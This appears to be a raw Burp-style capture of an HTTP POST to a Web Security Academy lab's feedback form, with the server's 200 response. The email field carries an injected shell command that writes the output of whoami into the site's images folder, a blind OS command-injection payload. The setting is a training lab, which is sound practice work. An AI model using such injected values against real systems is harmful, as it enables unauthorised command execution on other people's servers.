 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a8200d3035efe26c1be8aa0001800a6.web-security-academy.net
3 Cookie: session=amaJn0OtlbOfxAlfWylEQpzR4U7zvQOj
4 Content-Length: 132
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8200d3035efe26c1be8aa0001800a6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a8200d3035efe26c1be8aa0001800a6.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Connection: close
19
20 csrf=2asr8cHGuXz29eRThi1SQMKi5nkOIOEn&name=test&email=test%40test.com||whoami>/var/www/images/whoami.txt||&subject=test&message=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}